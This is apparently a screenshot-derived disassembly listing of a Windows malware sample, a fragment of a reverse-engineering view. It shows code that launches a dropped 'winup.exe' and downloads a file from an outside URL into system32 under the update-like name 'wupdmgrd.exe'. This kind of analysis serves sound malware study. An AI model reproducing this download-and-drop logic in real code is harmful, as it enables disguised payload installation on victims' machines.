 Function name
f sub_401000
f URLDownloadToFileA
f start
f _XcptFilter
f _initterm
f sub_40124E
f sub_401260
f nullsub_1
f _except_handler3
f _controlfp
Graph overview
push eax ; lpBuffer
push 10Eh ; nBufferLength
call ds:GetTempPathA
push offset aWinupExe ; "\\winup.exe"
lea ecx, [ebp+Buffer]
push ecx
push offset Format ; "%s%s"
push 10Eh ; Count
lea edx, [ebp+Dest]
push edx ; Dest
call ds:_snprintf
add esp, 14h
push 5 ; uCmdShow
lea eax, [ebp+Dest]
push eax ; lpCmdLine
call ds:WinExec
push 10Eh ; uSize
lea ecx, [ebp+var_330]
push ecx ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
lea edx, [ebp+var_330]
push edx
push offset aSS_0 ; "%s%s"
push 10Eh ; Count
lea eax, [ebp+CmdLine]
push eax ; Dest
call ds:_snprintf
add esp, 14h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
lea ecx, [ebp+CmdLine]
push ecx ; LPCSTR
push offset aHttpWwwProflam ; "http://www.proflamlikemilopengksong.com"...
push 0 ; LPUNKNOWN
call URLDownloadToFileA
mov [ebp+var_444], eax
cmp [ebp+var_444], 0
jnz short loc_401124